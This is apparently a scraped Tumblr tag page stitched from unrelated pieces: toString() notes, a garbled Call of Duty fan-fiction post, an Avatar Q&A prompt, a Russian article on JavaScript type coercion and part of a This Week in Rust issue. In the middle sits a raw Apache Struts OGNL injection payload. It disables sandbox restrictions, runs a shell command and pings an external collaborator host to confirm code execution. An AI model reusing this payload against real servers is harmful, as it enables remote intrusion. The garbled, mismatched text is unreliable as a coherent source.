#tostring()
Explore tagged Tumblr posts
Text
Esta funcion nos convierte el objeto de tipo Date a tipo String. Espero les haya resultado de utilidad!
0 notes
Text
Understanding the Java toString() Method: Advantages and Disadvantages
Understanding the Java toString() Method In Java, the toString() method is an essential part of the Object class, the superclass of all Java classes. This method returns a string representation of the object, which can be useful for debugging, logging, and displaying object information in a human-readable format. In this blog post, we will explore the advantages and disadvantages of the Java toString() Method.
The Java toString() method is used to convert an object into a human-readable string representation.
Advantages:
✅ Easier Debugging – Helps print object details for debugging. ✅ Improves Readability – Provides meaningful object representation. ✅ Customizable – Can be overridden to display relevant object data.
Disadvantages:
❌ Default Output May Be Unreadable – If not overridden, it prints the object’s hashcode. ❌ Performance Overhead – Overriding toString() for complex objects may affect performance. ❌ Security Concerns – May expose sensitive data if not implemented carefully.
Conclusion: Overriding toString() makes debugging easier but should be used thoughtfully to avoid security risks.
#java tostring method#java tostring method override#java tostring() method#java tostring() method with example#method#object tostring() method#override tostring() method in java#the tostring() method#tostring method#tostring method in java#tostring method java#tostring()#tostring() method#tostring() method in java#tostring() method in java with an example#tostring() method in javascript#tostring() method java in tamil
0 notes
Text
Programming is so funny. It says
"ERROR: int can not be converted to a string"
And you're just like "oh, okay. *adds ".ToString()" to the end*"
"Alright that's okay ^w^"
8K notes
·
View notes
Text
CoD Headcanons: How they Act when You don't Look both Way when crossing Street and Vehicle is Coming at You
I was inspired by something that happen to me today when I go to store
Phillip Grapes

Phillip was in his Lifted truck driving 80 MPH down the road when you were crossing Street holing Grocerie. Including Eggs and Avocado. For tonights toast dinner. You looked up at sund of cunty music blasting and saw the red white and blue vehicle flying toward you, you droped paper bag, eggs and toast crawshing to floor. Suddenly LOUD SCREECH!!! fill ears. as Philly come to a stop. HE ohped out of the truck, his truck ballz swinging as he slamed it shut. He stomp over to you about to yell whemn…… he see your beauty, his eye go es wide. H is speehless. snd loo at u. with LIST (see Gif above) He stoppe down and pick up egg adn avicadphillip jro anf tostred. “Hey babe, wanna come to me bbq 2nite?” Hr say? ]’the wife kkifds, sclottish hubnk and David plus the kids (clownius, Amberleigh Lynn, and Phillp jr will all be there.” You. aceept. “Ok.” and both of you go into lifty virile and masculine Dodge Ram F150 Tundra Truvk with 40 inch double wheels and over head lights on truck. (Phillip love he truck named “Liberty”} sp yuo jolined the Grapes cklan at the beach where BBQ was. held around bone fire. And 9 molnths latwser you pregnant with Philipa baby grl Grapes. The family invvciged you tol live in theuir mansion with them, 5 stories wiht lots of land. You join afamily (y/n) Grapes. Phillip dad show you his coin collection.
PART 2 Comign soon.
#roach x reader#phillip graves#phillip graves x reader#phillip grapes#call of duty#frodo baggins#call of duty imagine#cod x reader
24 notes
·
View notes
Text
l + ratio + clone + copy + partialeq + partialord + eq + ord + debug + display + deref + derefmut + index + indexmut + send + sync + read + write + unpin + future + add + sub + mul + div + rem + neg + not + bitand + bitor + bitxor + shl + shr + fn + fnmut + fnonce + into + from + tryinto + tryfrom + tostring + fromstr + borrow + toowned + asref + asmut
1 note
·
View note
Text
A New Programming Numeric - White Paper
Thanks to the 1/3 problem; we know that floating point numbers aren't exactly accurate. What can we do about it?
I propose a new kind of numeric that retains its divisor (or any other radicals) until such a time it becomes an integer again. When used as a string for display or other visual output purposes; it would then give its approximate representation. And if using an appropriate display-encoding system; any and all required notation.
It would look like what we already have now, int, float, or string; but the operators would be assigned differently.
Numeric {
Numeric num=1, div=1; string rep;
+(numeric oth){
let x = oth.num;
if (div!=oth.div) x*=div and (num*=oth.div && div*=oth.div)
num+=x;
}; -{};*{};/{};%{}; //...etc
toString(){return rep||(rep=num/div)}
Update() { /*meat and potatoes everytime the number is updated, check if the num/div can be simplified by reducing the div to as close to 1 as possible.*/}
}
There are obvious performance issues that are immediately apparent in this incomplete pseudo-code. However, I believe that there's a lot of usage we can get from this in the sectors that require much more precision than modern languages and scripting currently give on the surface.
Essentially; a lot of the separated (Math) libraries would be brought under one roof, and that could theoretically improve accuracy.
10 notes
·
View notes
Text
12 Top Kotlin Features to Enhance Android App Development Process

Kotlin is a modern and concise programming language that is designed to run on the Java Virtual Machine (JVM). Kotlin is officially supported by Google as a first-class language for Android app development since 2017. Kotlin has many features that make it a great choice for Android app development, such as interoperability with Java, null safety, coroutines, extension functions, data classes, and more. In this article, we will explore 12 top Kotlin features that can enhance your Android app development process and make your code more readable, maintainable, and efficient.
1. Interoperability with Java: Kotlin is fully interoperable with Java, which means you can use existing Java libraries, frameworks, and tools in your Kotlin code without any hassle. You can also mix Kotlin and Java code in the same project and call Kotlin code from Java and vice versa. This makes it easy to migrate your existing Java code to Kotlin gradually or use Kotlin for new features in your existing Java project.
2. Null Safety: Kotlin has a built-in null safety feature that prevents null pointer exceptions, which are one of the most common causes of crashes in Android apps. Kotlin distinguishes between nullable and non-null types and enforces you to check for null values before using them. You can also use the safe call operator (?.) or the Elvis operator (?:) to handle null values gracefully.
3. Coroutines: Coroutines are a way of writing asynchronous and non-blocking code in Kotlin. Coroutines allow you to perform multiple tasks concurrently without blocking the main thread, which improves the responsiveness and performance of your app. You can use coroutines to handle network requests, database operations, background tasks, etc. Coroutines are also easy to write and read, as they use a sequential and suspending style of coding.
4. Extension Functions: Extension functions are a way of adding new functionality to existing classes without modifying them or creating subclasses. You can define extension functions for any class, even if you don’t have access to its source code. Extension functions are useful for adding utility methods or customizing the behavior of existing classes.
5. Data Classes: Data classes are a way of creating classes that mainly hold data and provide some basic functionality, such as getters, setters, equals, hashCode, toString, etc. You can create data classes by adding the keyword data before the class declaration. Data classes are useful for representing model objects or data transfer objects in your app.
6. Destructuring Declarations: Destructuring declarations are a way of unpacking multiple values from a single object or collection into separate variables. You can use destructuring declarations to simplify your code and make it more readable. For example, you can use destructuring declarations to assign the properties of a data class or the elements of a list or a pair to separate variables.
Continue reading 12 Top Kotlin Features to Enhance Android App Development Process
#Kotlin Features#scottsdale#arizona#phoenix#app development company#mobile app development company#app development#android app development
3 notes
·
View notes
Note
nvm i found it, it's the 0 == "0" and 0 == [] then surely "0" == [] one
this makes sense because of types but that's also why it doesn't make sense. The type coercion of the loose comparator (==) is one of the most useful features in the language but only if you understand it because it causes endless problems if you don't. for any x == y, with an x of TypeA and a y of TypeB, JS does this. is the boolean value of x equivalent to the boolean value of y when forced to TypeA? in this case, 0, a FALSE boolean value, is compared to Number("0") which is just 0, yielding TRUE Number([]) yields 0, giving us 0 == 0 and another TRUE however, Array.from("0") provides ['0'], which, as an array with something in it, is TRUE, and therefore not equivalent to an empty array. This also works backwards. [].toString() yields "" (the empty string) a FALSE value, not equivalent to "0", a nonempty string.
3 notes
·
View notes
Text
%{(#[email protected]@DEFAULT_MEMBER_ACCESS).(#_memberAccess?(#_memberAccess=#dm):((#container=#context['com.opensymphony.xwork2.ActionContext.container']).(#ognlUtil=#container.getInstance(@com.opensymphony.xwork2.ognl.OgnlUtil@class)).(#ognlUtil.getExcludedPackageNames().clear()).(#ognlUtil.getExcludedClasses().clear()).(#context.setMemberAccess(#dm)))).(#cmd='ping hrcvjgmk9pxzg1dola0bemmfy64wsl.oastify.com -c1').(#iswin=(@java.lang.System@getProperty('os.name').toLowerCase().contains('win'))).(#cmds=(#iswin?{'cmd.exe','/c',#cmd}:{'/bin/bash','-c',#cmd})).(#p=new java.lang.ProcessBuilder(#cmds)).(#p.redirectErrorStream(true)).(#process=#p.start()).(@org.apache.commons.io.IOUtils@toString(#process.getInputStream()))}

Do you have a question about Avatar: The Last Airbender?
The cast may have answers!
Submit your questions here, and come back on Thursday, February 22nd at 12pm PT / 3pm ET for Answer Time.
youtube
2K notes
·
View notes
Text
COMP 1210 Activity 4: Writing Classes
Goals By the end of this activity you should be able to do the following: Ø Create a class with methods that accept parameters and return a value Ø Understand the constructor and the toString method of a class Ø Create a class with main that uses the class created above Ø Create a jGRASP project containing all of the classes for your program Ø Generate a UML class diagram and documentation Ø…
0 notes
Text
Темная магия JavaScript: Укрощаем неявное приведение типов
У каждого JS-разработчика есть своя история. История о том, как он впервые встретился с этим. Сидишь, пишешь код, всё логично, всё под контролем. И тут, чтобы проверить одну ме��очь, открываешь консоль и из чистого любопытства пишешь:[] + {} // Получаешь: "[object Object]" // Хм, ладно, массив привел себя к строке, а объект стал... объектом. Логично. {} + [] // Получаешь... 0 ??? // ЧТО?!
Стоп. Как это вообще возможно? Мы только что поменяли местами два операнда и получили совершенно другой тип данных. Кажется, будто язык издевается над нами.
Добавим классики:"5" - 3 // Результат: 2. Окей, JS догадался, что я хочу вычитать числа. "5" + 3 // Результат: "53". А тут он передумал и решил клеить строки. Спасибо. null == undefined // true. Ну, они оба "пустые", пусть будут равны. null === undefined // false. А, нет, всё-таки разные.
Если в этот момент у вас дергается глаз и хочется закрыть ноутбук - поздравляю, вы прошли обряд инициации в мире JavaScript. Виновник этого цирка - неявное (или автоматическое) приведение типов (implicit type coercion). Это фундаментальный механизм языка, который сам решает, как превратить один тип в другой, когда вы используете операторы ==, +, - и другие.
На каждом углу нам кричат: «Используй только ===!», «== - это зло!», «Неявное приведение - прямая дорога к багам!». Линтеры бьют по рукам, тимлиды хмурят брови.
Но что, если это не баг, а фича? Что, если это не зло, а мощнейший инструмент, который мы просто не умеем готовить? Кайл Симпсон в своей легендарной серии «You Don't Know JS» призывает нас перестать бояться и начать понимать.
Цель этой статьи - перестать быть жертвой «странностей» JavaScript. Мы вместе залезем под капот движка, разберем по винтикам его логику, опираясь на спецификацию ECMAScript и гениальные объяснения YDKJS. Превратим страх в уверенность, а магию - в технологию. Поехали!
Часть 1: Серый Кардинал Языка — Абстрактные Операции
Чтобы понять, почему магия работает именно так, а не иначе, нужно познакомиться с «серыми кардиналами» JavaScript. Это внутренние, абстрактные операции, которые мы не можем вызвать напрямую, но которые стоят за каждым преобразованием. Это они решают, превратится ваш объект в ноль или в "[object Object]".
ToPrimitive(input, hint): "Кем ты хочешь быть, когда вырастешь?"
Это альфа и омега всех преобразований для объектов. Задача операции ToPrimitive - взять любую сложную сущность (объект, массив, функцию) и «упростить» её до примитива (строки, числа, boolean и т.д.).
Самое интересное здесь - это второй аргумент, hint (подсказка). Он говорит, какой тип мы предпочтительно хотим получить: "number" или "string".
Представьте, что вы подходите к объекту и спрашиваете:
hint: "string": «Дружище, мне нужно тебя напечатать. Дай мне свою строковую версию».
hint: "number": «Эй, сейчас будем считать. Какое у тебя числовое значение?»
В зависимости от «вопроса», объект будет вести себя по-разному:
Если hint - "string":
Сначала движок ищет у объекта метод .toString(). Если он есть и возвращает примитив - отлично, его и используем.
Если нет, или .toString() вернул опять какой-то объект (мало ли), движок пробует метод .valueOf().
Если и тут неудача - ловим TypeError.
Если hint - "number" (или не указан, т.е. "default"):
Тут всё наоборот: сначала .valueOf().
А уже потом .toString().
Давайте оживим это на примере интернет-магазина. У нас есть объект корзины:let cart = { items: ["Наушники", "Чехол"], price: 7500, // Учим объект представляться строкой toString: function() { return `Корзина с товарами: ${this.items.join(', ')}`; }, // Учим объект иметь числ��вую ценность valueOf: function() { return this.price; } }; // Спрашиваем строковое представление (hint: "string") // Например, когда хотим вывести информацию в лог или на страницу. console.log(`Ваш заказ: ${cart}`); // Результат: "Ваш заказ: Корзина с товарами: Наушники, Чехол" // Сработал .toString()! // Спрашиваем числовое представление (hint: "number") // Например, когда хотим прибавить стоимость доставки. let shippingCost = 500; console.log(cart + shippingCost); // 8000 // Сработал .valueOf()! Движок выполнил 7500 + 500.
Для обычных пустых объектов ({}) метод .valueOf() возвращает сам объект, поэтому почти всегда дело доходит до .toString(), который и выдает нашего старого друга - "[object Object]". А у массивов .toString() по умолчанию просто склеивает все элементы через запятую.
ToNumber(): Превращаем всё в... число?
Эта операция пытается сделать из любого значения число. Правила в основном логичны, но с парочкой сюрпризов.
Что дали
Что получили
Комментарий из жизни
undefined
NaN
Логично, "неопределенность" - это не число.
null
0
Вот она, первая ловушка! null - это "ничего", и в числовом контексте это ноль. Представьте, что вы считаете средний балл, а неотвеченный тест (null) превращается в 0, портя всю статистику.
true / false
1 / 0
Классика.
"123"
123
Ожидаемо.
"" (пустая строка)
0
Ловушка номер два! Пустое поле ввода (<input>), которое вы пытаетесь превратить в число, станет нулем, а не ошибкой.
"Привет"
NaN
Not-a-Number. Справедливо.
Объект/Массив
ToNumber(ToPrimitive(input, "number"))
Тут-то и срабатывает магия, которую мы разобрали выше.
Давайте поупражняемся на классических "WTF"-примерах:Number([]); // 0 // Почему? ToPrimitive([]) с hint: "number" сначала вызывает .valueOf(), который возвращает сам массив. Не примитив. // Тогда вызывается .toString(), который для пустого массива возвращает пустую строку "". // А Number("") - это 0. Шах и мат! Number({}); // NaN // Почему? ToPrimitive({}) -> .valueOf() вернул объект -> .toString() вернул "[object Object]". // А Number("[object Object]") - это NaN. Логика есть! Number(null); // 0. Запомните это, сэкономите часы на отладке.
ToString(): Говори, я тебя слушаю
Тут всё проще. Преобразование в строку редко преподносит сюрпризы, но есть один забавный момент.
Что дали
Что получили
undefined
"undefined"
null
"null"
[1, 2, 3]
"1,2,3"
{a: 1}
"[object Object]"
[null, undefined]
","
Последний пример — мой любимый. JavaScript как будто троллит нас. Почему так? Потому что [null, undefined].toString() вызывает [null, undefined].join(','). А join превращает и null, и undefined в пустые строки. Вот и получается "" + "," + "", то есть просто ",".
ToBoolean(): Золотое правило лжи
Здесь всё предельно просто, если запомнить одно правило. Не пытайтесь выучить все "правдивые" (truthy) значения. Их бесконечно много. Просто запомните короткий и исчерпывающий список ложных (falsy) значений.
Если значение есть в этом списке - оно false. Всё остальное - true.
Вот этот список. Распечатайте и повесьте на стену:
false
0 (и -0)
"" (пустая строка)
null
undefined
NaN
Всё. Больше ничего нет. Любое другое значение при приведении к boolean станет true.Boolean("0"); // true (строка не пустая) Boolean("false"); // true (строка не пустая) Boolean(function(){}); // true (функция - это объект) Boolean({}); // true (пустой объект) Boolean([]); // true (пустой массив)
Реальный пример бага: Вы хотите проверить, есть ли в массиве errors ошибки. И пишете: if (errors) { ... }. Если errors будет пустым массивом [], он всё равно truthy, и ваш код ошибочно решит, что ошибки есть! Правильная проверка: if (errors.length > 0).
Для быстрого преобразования часто используют двойное отрицание (!!), этакий синтаксический сахар для нетерпеливых. !!value - это просто короткий способ написать Boolean(value).console.log(!![]); // true console.log(!!""); // false
Итак, мы познакомились с тайными механизмами языка. Мы теперь знаем, кто дергает за ниточки, когда JavaScript начинает вести себя "странно". Вооружившись этим знанием, мы готовы идти дальше и посмотреть, как эти абстрактные операции проявляют себя в бинарных операторах +, - и, конечно, в операторах сравнения ==.
Часть 2: Поле Битвы - Где Сталкиваются Типы
Мы изучили агентов под прикрытием (ToPrimitive, ToNumber и т.д.). Теперь посмотрим, как они действуют на передовой - в операторах, которые мы используем каждый день. Это не магия, а серия допросов с пристрастием, которые движок устраивает нашим данным.
Оператор ==: Чрезмерно Услужливый Друг
Ах, ==. Самый демонизируемый оператор в JavaScript. В отличие от своего строгого брата ===, который требует полного совпадения "по паспорту" (тип и значение), == - это тот самый друг, который отчаянно пытается вам помочь, даже когда его не просят. Если типы разные, он говорит: "Не беда, сейчас я всё исправлю!" - и начинает приводить их друг к другу.
Вот его логика, от простого к безумному:
Если типы одинаковые, он ведет себя как ===. Никаких сюрпризов. 5 == 5 это true, "a" == "a" это true. Осторожно с объектами! Они могут быть равны только по ссылке:let a = {}; let b = {}; let c = a; // c это ссылка на a console.log(a==b, a===b) // false, false console.log(a==c, a===c) // true, true
Если типы разные, начинается шоу:
null == undefined -> true. Это "джентльменское соглашение" JavaScript. Спецификация выделяет этот случай особо и говорит: "Эти двое равны друг другу и больше никому". Это единственное на 100% безопасное и общепринятое использование ==.let input = null; if (input == undefined) { // сработает console.log("Значение не задано"); } null == 0; // false. Никаких приведений к числу! undefined == ""; // false. Никаких приведений к строке!
Строка и Число: Строка всегда пытается стать числом через ToNumber."42" == 42; // true, потому что ToNumber("42") -> 42 " " == 0; // true, потому что ToNumber(" ") -> 0. Пробелы обрезаются.
Булево значение vs что-угодно: ОПАСНАЯ ЗОНА! Булево значение всегда превращается в число (true -> 1, false -> 0), после чего сравнение начинается заново. Именно здесь кроется 90% всех бед.// Вы думаете, что JS проверяет на "ложность"? Нет! Он проверяет на ноль! false == "0"; // true // Шаги: ToNumber(false) -> 0. Сравнение становится 0 == "0". // Правило "Строка и Число": ToNumber("0") -> 0. Сравнение становится 0 == 0. True. // А вот и наш любимый пример: [] == false; // true // Шаги: ToNumber(false) -> 0. Сравнение: [] == 0. // Типы разные (Объект и Число). Применяем ToPrimitive([]) -> "". // Сравнение: "" == 0. // Типы разные (Строка и Число). Применяем ToNumber("") -> 0. // Сравнение: 0 == 0. True. Добро пожаловать в кроличью нору.Золотое правило №2: Никогда, НИКОГДА не сравнивайте что-либо с true или false через ==. Ваш код будет делать не то, что вы думаете.
Объект vs Примитив: Объект отчаянно пытается стать примитивом через ToPrimitive (с намёком на "number").[42] == 42; // true // Расследование: // 1. Слева Объект, справа Число. Типы разные. // 2. Вызываем ToPrimitive([42]). Он возвращает "42". // 3. Сравнение превращается в "42" == 42. // 4. См. пункт "Строка и Число". "42" превращается в 42. // 5. 42 == 42. Дело раскрыто.
Операторы Сравнения (<, >, <=): Алфавитная ловушка
Здесь правила, на первый взгляд, проще. Оба операнда приводятся к примитивам, и... вот тут есть нюанс.
К обоим операндам применяется ToPrimitive.
Если в результате оба стали строками, сравнение идет лексикографически (по алфавиту, символ за символом).
Если хотя бы один не строка, оба приводятся к числу через ToNumber и сравниваются как числа.
let a = [2]; let b = ["10"]; a < b; // false. Что?! // Шаги: // 1. ToPrimitive([2]) -> "2". ToPrimitive(["10"]) -> "10". // 2. Оба стали строками. Включаем режим сравнения по алфавиту. // 3. Сравниваем "2" и "10". Первый символ в "2" это '2'. Первый символ в "10" это '1'. // 4. В таблице символов '1' идет раньше '2'. Значит, "10" "меньше", чем "2". // 5. Условие "2" < "10" ложно. // Этот баг - частый гость при сортировке данных, полученных из API в виде строк. let values = ["1", "5", "10", "2"]; values.sort(); // Получим ["1", "10", "2", "5"]
Бинарный +: Доктор Джекилл и Мистер Хайд
Оператор + - это уникум со раздвоением личности. Он может быть математиком, а может - склейщиком строк. Кто победит, зависит от одного простого правила.
Оба операнда приводятся к примитиву (ToPrimitive).
Если хотя бы один из них после этого - строка, то оба превращаются в строки и склеиваются.
В противном случае оба превращаются в числа и складываются.
1 + 2 + "3"; // "33" // (1 + 2) -> 3 (число). // 3 + "3" -> Есть строка! Включаем режим склейки. "3" + "3" -> "33". "1" + 2 + 3; // "123" // "1" + 2 -> Есть строка! Склеиваем. "1" + "2" -> "12". // "12" + 3 -> Есть строка! Склеиваем. "12" + "3" -> "123". // Теперь разгадка главной тайны JavaScript! [] + {}; // "[object Object]" // 1. ToPrimitive([]) -> "". // 2. ToPrimitive({}) -> "[object Object]". // 3. Получаем: "" + "[object Object]". // 4. Есть строка! Склеиваем. Результат налицо. {} + []; // 0 // Величайшая иллюзия JS! В начале строки `{}` воспринимается не как объект, // а как ПУСТОЙ БЛОК КОДА. Он просто ничего не делает и игнорируется. // В итоге движок видит только выражение `+ []`. // А унарный плюс — это прямое указание "преврати в число!". // ToNumber([]) -> ToNumber("") -> 0. Вот и весь фокус. // Хотите "честного" сложения? Заверните объект в скобки, чтобы он стал выражением: ({} + []); // Получим наш знакомый "[object Object]"
Часть 3: Так Зло или Инструмент? Выносим вердикт
Мы спуст��лись в самые недры языка и вернулись с пониманием. Пора ответить на главный вопрос: стоит ли пользоваться этой "тёмной магией"?
Доводы Обвинения: Почему это "Зло"
Невидимые мины. Баг, вызванный неявным приведением, - самый коварный. Он не кричит ошибкой в консоль. Он тихо сидит в коде и искажает логику. if(itemsInCart == false) для пустого массива [] - классический пример, который может стоить часов отладки.
Когнитивная нагрузка. Код должен быть простым и очевидным. Когда вы видите a === b, вы точно знаете, что происходит. Когда вы видите a == b, вам нужно остановиться и мысленно запустить в голове весь сложный алгоритм приведения. Это как читать инструкцию на простом языке против расшифровки древнего манускрипта.
Враждебность к новичкам. Для тех, кто только учит JS, эти "сюрпризы" создают впечатление, что язык сломан и нелогичен. Это порождает страх и защитную реакцию "запретить всё", что мешает глубокому пониманию.
Доводы Защиты: Почему это "Инструмент"
Лаконичность и идиоматичность. Главный козырь защиты - проверка на null и undefined одновременно.// Версия "боюсь и избегаю": if (value === null || value === undefined) { /* ... */ } // Версия "знаю и использую": if (value == null) { /* ... */ }Второй вариант короче, чище и абсолютно безопасен, так как null по нестрогому равенству дружит только с undefined. Это общепринятая идиома в мире JS.
Удобство в простых случаях. Операторы -, *, / всегда приводят операнды к числу. При работе с DOM, где значения из инпутов приходят строками, это бывает удобно.let width = "100"; let padding = "10"; // JS сам поймет, что нужно вычитать числа let contentWidth = width - padding * 2; // 80Но будьте начеку с +! Он всё склеит в "10020".
Вердикт и Рекомендации к Действию
Как сказал Кайл Симпсон: цель не в слепом запрете, а в осознанном выборе.
Ваш девиз: "Явное лучше неявного". В 95% случаев используйте ===. В любом неоднозначном или важном месте кода явно преобразуйте типы: Number(value), String(value). Это броня для вашего кода.
Используйте == осознанно, а не случа��но. Единственный "зелёный" сценарий для повсеместного использования - это value == null. Если вы решились на другое применение, вы должны быть готовы объяснить его логику даже в 3 часа ночи во время срочного деплоя.
Ставьте "дорожные знаки". Если вы используете == намеренно, помогите коллегам и себе в будущем.// Отключаем правило линтера для этой строки, сигнализируя: "Я знаю, что делаю" // eslint-disable-next-line eqeqeq if (value == null) { // Проверяем сразу на null и undefined // ... }
Помните, что TypeScript - ваш друг, а не панацея. Он поймает много ошибок с типами еще до запуска кода. Но он не меняет правил игры в рантайме. Когда ваш TS-код скомпилируется в JS, вся магия приведения типов останется на месте. Понимание этих основ критически важно для отладки.
Неявное приведение типов - не зло. Это просто очень старый и очень мощный механизм с крайне запутанным интерфейсом. Бояться его не нужно. Ругать - бессмысленно. Его нужно знать в лицо. Надеюсь, после нашего погружения вы сможете смотреть на "странности" JavaScript не с ужасом, а с усмешкой знатока, который видит все ниточки, за которые дергает движок.
Эпилог: От Магии к Мастерству
Итак, наше путешествие подошло к концу. Мы начали с недоумения, глядя на {} + [] === 0, а пришли к чёткому пониманию внутренних алгоритмов движка. Туман "магии" рассеялся, и на его месте мы обнаружили строгую, хоть и своеобразную, логику.
Главный вывод, который стоит унести с собой, прост: неявное приведение типов - это не баг, который нужно проклинать, и не зло, которого нужно панически бояться. Это инструмент, встроенный в ДНК языка. Как скальпель в руках хирурга, он может творить чудеса. Но в руках новичка, не знающего анатомии, он может натворить бед.
Ключевая мысль всей серии YDKJS и этой статьи - знание превращает страх в контроль.
Не зная, вы пишете "защитный" код, обходя стороной целые пласты языка и слепо следуя правилам линтера. Вы - пассивный пользователь.
Понимая внутренние механизмы (ToPrimitive, ToNumber и т.д.), вы становитесь осознанным архитектором. Вы принимаете взвешенные решения: здес�� нужен железобетонный ===, а вот тут изящное value == null не только безопасно, но и делает код чище.
Ваш Следующий Шаг
Не в��рьте на слово догмам, даже если они повторяются на каждом углу. Будьте любопытны. Не будьте просто исполнителем правил линтера, будьте инженером, который понимает свой инструмент.
Возьмите самые дикие примеры из этой статьи, откройте консоль и станьте для движка JavaScript следователем. Прогоните каждый шаг алгоритма в уме: «Так, сначала ToPrimitive, ага, тут hint будет number, значит, первым вызовется .valueOf()...». А потом проверьте свою гипотезу. Именно такое активное, въедливое любопытство и отличает мастера от ремесленника.
Куда Копать Дальше
Для всех, кто почувствовал вкус настоящего понимания и хочет добавки, я горячо рекомендую первоисточник вдохновения:
Книга: "Types & Grammar" из серии "You Don't Know JS" (YDKJS) Кайла Симпсона. Это не просто книга, это инъекция фундаментальных знаний, которая навсегда изменит ваш взгляд на JavaScript.
Для самых отважных, готовых заглянуть в первоисточник всех истин, - официальная спецификация:
Спецификация: ECMAScript: Abstract Equality Comparison. Читать её сложно, но это как смотреть на исходный код Вселенной.
Удачи в покорении JavaScript!
P.S. А что с BigInt?
Кстати, о новичках. В языке появился новый числовой тип - BigInt. И вот тут создатели языка, похоже, учли свой многолетний опыт. Для BigInt не существует неявных преобразований при смешивании с типом Number.10n + 5; // Uncaught TypeError: Cannot mix BigInt and other types
Чтобы такая операция сработала, программист должен явно указать, какой тип он хочет получить: Number(10n) + 5 или 10n + BigInt(5). Это яркий пример того, как язык эволюционирует, предпочитая явную безопасность неявной магии в новых фичах.
0 notes
Text
This Week in Rust 600
Hello and welcome to another issue of This Week in Rust! Rust is a programming language empowering everyone to build reliable and efficient software. This is a weekly summary of its progress and community. Want something mentioned? Tag us at @thisweekinrust.bsky.social on Bluesky or @ThisWeekinRust on mastodon.social, or send us a pull request. Want to get involved? We love contributions.
This Week in Rust is openly developed on GitHub and archives can be viewed at this-week-in-rust.org. If you find any errors in this week's issue, please submit a PR.
Want TWIR in your inbox? Subscribe here.
Updates from Rust Community
Official
Announcing Rust 1.87.0 and ten years of Rust!
Foundation
Celebrating Rust’s Birthday with Karen Tölva: Creator of Ferris the Rustacean!
Project/Tooling Updates
Announcing Markdown Ninja: Open Source alternative to Substack, Mailchimp and Netlify
Hypervisor as a Library
Observations/Thoughts
Rust turns 10
Rust 1.0, ten years later
Evolution of Rust compiler errors
For your eyes only
Disable debuginfo to improve Rust compile times
async/await versus the Calloop Model
[audio] Astral with Charlie Marsh
Rust Walkthroughs
Unlocking Tokio's Hidden Gems: Determinism, Paused Time, and Local Execution
Joining threads immediately as they finish in Rust
[video] Build with Naz : Rust, Memory performance & latency - locality, access, allocate, cache lines
Miscellaneous
Scanner- The Team Accelerating Log Analysis With Rust
$20,000 rav1d AV1 Decoder Performance Bounty
From C# to Rust: A 42-Day Developer Challenge
Crate of the Week
This week's crate is makepad, an in development shader based live designable OSS UI-Framework.
Thanks to crazust for the suggestion!
Please submit your suggestions and votes for next week!
Calls for Testing
An important step for RFC implementation is for people to experiment with the implementation and give feedback, especially before stabilization.
If you are a feature implementer and would like your RFC to appear in this list, add a call-for-testing label to your RFC along with a comment providing testing instructions and/or guidance on which aspect(s) of the feature need testing.
No calls for testing were issued this week by Rust, Rust language RFCs or Rustup.
Call for Participation; projects and speakers
CFP - Projects
Always wanted to contribute to open-source projects but did not know where to start? Every week we highlight some tasks from the Rust community for you to pick and get started!
Some of these tasks may also have mentors available, visit the task page for more information.
No Calls for participation were submitted this week.
If you are a Rust project owner and are looking for contributors, please submit tasks here or through a PR to TWiR or by reaching out on X (formerly Twitter) or Mastodon!
CFP - Events
Are you a new or experienced speaker looking for a place to share something cool? This section highlights events that are being planned and are accepting submissions to join their event as a speaker.
No Calls for papers or presentations were submitted this week.
If you are an event organizer hoping to expand the reach of your event, please submit a link to the website through a PR to TWiR or by reaching out on X (formerly Twitter) or Mastodon!
Updates from the Rust Project
353 pull requests were merged in the last week
Compiler
improve dangerous_implicit_aurorefs diagnostic output
improve ternary operator recovery
perf: fast path for register_region_obligation
Library
add std::io::Seek instance for std::io::Take
optimize ToString implementation for integers
stop using TLS in signal handler
stabilize #![feature(non_null_from_ref)]
stabilize the avx512 target features
Cargo
cargo: allow configuring arbitrary codegen backends
cargo: feat: skip publish=false pkg when publishing entire workspace
cargo: stabilize doctest-xcompile
Clippy
comparison_chain: do not lint on 2 blocks expression
empty_struct_with_brackets: do not lint code coming from macro expansion
excessive_precision: Fix false positive when exponent has leading zero
match_same_arms, ifs_same_cond: lint once per same arm/condition
needless_match: do not pretend that return is not significant in an expression
unnecessary_wraps: do not include the whole body in the lint span
add new useless_concat lint
add the allow_exact_repetitions option to the module_name_repetititions lint
check if dropping an expression may have indirect side-effects
useless_as_ref: do not call TyCtxt::type_of() on a trait
fix ICE while computing type layout
fix false positive of useless_conversion when using .into_iter().any()
fix: unnecessary_to_owned false positive when map key is a reference
make lint span smaller for needless return
post non_std_lazy_statics type warnings onto the right node
reenable linting on UFCS deref calls
rewrite non_copy_const
use interned symbols instead of strings in more places
Rust-Analyzer
debounce workspace fetching for workspace structure changes
highlight unsafe operations
don't allow duplicate crates in the all_crates list
improve asm support
removing all unused imports removes used imports for imports used for Derive macros
request cancellation while processing changed files
Rust Compiler Performance Triage
A relatively quiet week, likely caused by not that many PRs being merged as many contributors were at RustWeek and the All Hands event. There were several nice wins in trait solving; the benchmark suite now contains benchmarks that use the new trait solver, so we can now focus on optimizing its performance in the near future.
Triage done by @kobzol.
Revision range: 718ddf66..59372f2c
Summary:
(instructions:u) mean range count Regressions ❌ (primary) 0.6% [0.1%, 1.8%] 25 Regressions ❌ (secondary) 0.9% [0.1%, 3.1%] 23 Improvements ✅ (primary) -0.3% [-0.6%, -0.1%] 33 Improvements ✅ (secondary) -2.2% [-9.2%, -0.1%] 26 All ❌✅ (primary) 0.1% [-0.6%, 1.8%] 58
2 Regressions, 5 Improvements, 3 Mixed; 3 of them in rollups 41 artifact comparisons made in total
Full report here.
Approved RFCs
Changes to Rust follow the Rust RFC (request for comments) process. These are the RFCs that were approved for implementation this week:
No RFCs were approved this week.
Final Comment Period
Every week, the team announces the 'final comment period' for RFCs and key PRs which are reaching a decision. Express your opinions now.
Tracking Issues & PRs
Rust
Tracking Issue for AVX512 intrinsics
rustdoc: on mobile, make the sidebar full width and linewrap
No Items entered Final Comment Period this week for Cargo, Rust RFCs, Language Reference, Language Team or Unsafe Code Guidelines.
Let us know if you would like your PRs, Tracking Issues or RFCs to be tracked as a part of this list.
New and Updated RFCs
No New or Updated RFCs were created this week.
Upcoming Events
Rusty Events between 2025-05-21 - 2025-06-18 🦀
Virtual
2025-05-21 | Hybrid (Vancouver, BC, CA) | Vancouver Rust
Linking
2025-05-22 | Virtual (Berlin, DE) | Rust Berlin
Rust Hack and Learn
2025-05-22 | Virtual (Girona, ES) | Rust Girona
Sessió setmanal de codificació / Weekly coding session
